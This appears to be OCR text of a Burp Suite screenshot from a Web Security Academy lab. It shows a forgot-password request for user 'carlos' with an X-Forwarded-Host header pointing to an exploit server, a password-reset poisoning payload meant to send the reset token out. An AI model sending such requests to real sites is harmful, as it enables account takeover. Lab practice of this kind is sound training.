 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: 0a1400e304aa99c6c18190cc00ca0041.web-security-academy.net
3 Cookie: session=FLa2DObZkuQXX0kj0LPFwXGvkkMNUcpQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a1400e304aa99c6c18190cc00ca0041.web-security-academy.net
11 Referer: https://0a1400e304aa99c6c18190cc00ca0041.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-Host:exploit-0a87006c04fd9910c1958f4a01c2002e.exploit-server.net
20
21 username=carlos